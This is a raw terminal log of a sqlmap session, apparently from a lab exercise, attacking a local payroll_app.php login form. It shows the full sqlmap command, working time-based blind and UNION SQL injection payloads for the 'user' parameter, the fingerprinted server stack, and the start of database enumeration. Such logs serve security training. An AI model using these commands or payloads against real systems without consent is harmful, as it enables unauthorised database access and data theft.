 $ sqlmap -u http://127.0.0.1:7000/payroll_app.php --data="user=admin&password=admin&s=OK" -p user --method
POST --columns
{1.3.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting @ 07:23:41 /2019-06-13/
[07:23:41] [INFO] resuming back-end DBMS 'mysql'
[07:23:41] [INFO] testing connection to the target URL
[07:23:41] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=admin' AND (SELECT 6104 FROM (SELECT(SLEEP(5)))CTfl) AND 'ffNL'='ffNL&password=admin&s=OK
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: user=admin' UNION ALL SELECT NULL,CONCAT(0x716a707a71,0x57745a46534365524a74544575577443476c7a44796a5455715368576d624751736465485
262426e,0x717a716b71),NULL,NULL-- Hgic&password=admin&s=OK
---
[07:23:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.4.5
back-end DBMS: MySQL >= 5.0.12
[07:23:41] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[07:23:41] [INFO] fetching current database
[07:23:41] [WARNING] reflective value(s) found and filtering out